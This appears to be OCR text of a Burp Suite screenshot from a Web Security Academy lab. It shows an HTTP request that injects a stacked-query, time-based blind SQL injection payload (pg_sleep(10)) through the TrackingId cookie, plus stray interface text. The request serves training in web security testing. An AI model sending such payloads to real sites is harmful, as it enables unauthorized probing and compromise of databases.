 Request
Pretty Raw Hex
1 GET /filter?category=Gifts HTTP/2
2 Host: 0acb0058048437d98125485d00ca0016.web-security-academy.net
3 Cookie: TrackingId=UwCrQQyncvNcB3yb'%3bSELECT+pg_sleep(10)--; session=oO1mQEFToRxtsFogfzzDHkTIDLRsO6Oq
4 User-Agent: Mozilla/5.0 (Windows N 100101 Firefox/116.0
UwCrQQyncvNcB3yb';SELECT pg_sleep(10)--
5 Accept: text/html,application/xhtm ,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Press 'F2' for focus
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb0058048437d98125485d00ca0016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16